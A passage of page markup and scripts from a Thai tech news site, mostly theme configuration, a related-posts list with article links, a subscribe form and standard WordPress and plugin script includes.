text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
block_tdi_122.td_column_number = "1";
block_tdi_122.block_type = "td_flex_block_1";
block_tdi_122.post_count = "4";
block_tdi_122.found_posts = "7029";
block_tdi_122.header_color = "";
block_tdi_122.ajax_pagination_infinite_stop = "";
block_tdi_122.max_num_pages = "1758";
tdBlocksArray.push(block_tdi_122);
</script><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/professorq-baiduremove/"  rel="bookmark" class="td-image-wrap " title="ล้างบางโปรแกรม Baidu แบบถอนรากถอนโคน" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/professorq/" class="td-post-category" >ProfessorQ</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/professorq-baiduremove/"  rel="bookmark" title="ล้างบางโปรแกรม Baidu แบบถอนรากถอนโคน">ล้างบางโปรแกรม Baidu แบบถอนรากถอนโคน</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-05T10:00:21+07:00" >May 5, 2014</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/professorq-baiduremove/#comments">2</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/wifi-hack-and-protect-technic/"  rel="bookmark" class="td-image-wrap " title="แฉวิธีแฮก Wi-Fi และวิธีป้องกัน" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2014/04/Cover-FB-PCT-02.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/smart-action/" class="td-post-category" >Smart Action</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/wifi-hack-and-protect-technic/"  rel="bookmark" title="แฉวิธีแฮก Wi-Fi และวิธีป้องกัน">แฉวิธีแฮก Wi-Fi และวิธีป้องกัน</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-28T15:40:20+07:00" >April 28, 2014</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/wifi-hack-and-protect-technic/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/power-data-recovery-free-edition/"  rel="bookmark" class="td-image-wrap " title="ข้อมูลหายไม่ต้องตกใจ! กู้คืนได้ ง่ายนิดเดียว (Power Data Recovery Free Edition)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2011/10/73.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/smart-action/" class="td-post-category" >Smart Action</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/power-data-recovery-free-edition/"  rel="bookmark" title="ข้อมูลหายไม่ต้องตกใจ! กู้คืนได้ ง่ายนิดเดียว (Power Data Recovery Free Edition)">ข้อมูลหายไม่ต้องตกใจ! กู้คืนได้ ง่ายนิดเดียว (Power Data Recovery Free Edition)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-10-26T17:48:49+07:00" >October 26, 2011</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/power-data-recovery-free-edition/#comments">14</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/cut2-photolover/"  rel="bookmark" class="td-image-wrap " title="ตัดต่อภาพคนแบบเนียนๆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/photo-lover/" class="td-post-category" >Photo Lover</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/cut2-photolover/"  rel="bookmark" title="ตัดต่อภาพคนแบบเนียนๆ">ตัดต่อภาพคนแบบเนียนๆ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-18T12:00:22+07:00" >March 18, 2014</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/cut2-photolover/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:25px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}.tdi_126 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_127  td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}</style>
<style>body .tdi_127 .tds-title{margin-bottom:18px;font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_127 .tds-messages-success{border-radius:50px;background-color:#000000}body .tdi_127 .tds-messages-error{border-radius:50px}body .tdi_127 .tds-email-bar{flex-direction:column}body .tdi_127 .tds-input-wrap{margin:0 0 5px}body .tdi_127 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_127 .tds-input{padding:15px;border-width:0px;border-style:solid;border-radius:50px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_127 .tds-unsubscribe-txt{text-align:left}body .tdi_127 i.tds-submit-btn-icon{font-size:19px}body .tdi_127 .tds-submit-btn-icon-svg{width:19px}body .tdi_127 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_127 .tds-submit-btn{padding:17px;border-radius:50px;justify-content:center;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_127 .tds-checkbox label{font-size:16px}body .tdi_127 .tds-submit-btn:hover{background-color:#222222}body .tdi_127 .tds-check-title{color:#000000}body .tdi_127 .tds-check-title a{color:var(--center-demo-1)}body .tdi_127 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_127 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_127 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_127 .tds-info:not(:empty){margin:0 0 12px}body .tdi_127 .tds-input{padding:12px 8px}body .tdi_127 i.tds-submit-btn-icon{font-size:17px}body .tdi_127 .tds-submit-btn-icon-svg{width:17px}body .tdi_127 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_127 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_127 .tds-messages{padding:6px 10px}body .tdi_127 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_127 i.tds-submit-btn-icon{font-size:15px}body .tdi_127 .tds-submit-btn-icon-svg{width:15px}body .tdi_127 .tds-submit-btn-icon{margin-left:3px}body .tdi_127 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="5653"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:0px!important;padding-top:20px!important;padding-right:18%!important;padding-bottom:20px!important;padding-left:18%!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdi_128{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_128 .tdm-descr{color:#ffffff;font-family:Kanit!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}@media (min-width:768px) and (max-width:1018px){.tdi_128 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Techonmag.com - All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69695d61d22e1
    -->

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1366080200903007&ev=PageView&noscript=1&cd%5Bpost_category%5D=News&cd%5Bpage_title%5D=%E0%B8%89%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%AD%E0%B8%9A+7+%E0%B8%9B%E0%B8%B5+PlayStation%C2%AEPlus&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=49657&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=techonmag.com%2Fsony-pspluspro7celeb-news%2F" alt=""></noscript>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.4" id="remove-weak-pw-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"kvfmnx9614","wpa_field_value":582316,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-includes/js/comment-reply.min.js?ver=1f30ade3cda345bfc6c4f16252cd02fb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"aa9f2f6e0d","wpRestUrl":"https://techonmag.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=1f30ade3cda345bfc6c4f16252cd02fb" id="google-recaptcha-v2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techonmag.com/wp-includes/js/wp-emoji-release.min.js?ver=1f30ade3cda345bfc6c4f16252cd02fb"}}
</script>
<script type="c12639bfc05b01f8eed04c8f-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techonmag.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="c12639bfc05b01f8eed04c8f-text/javascript" src="https://techonmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#00846b","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"2751","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_mega_cats":"yes","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_colo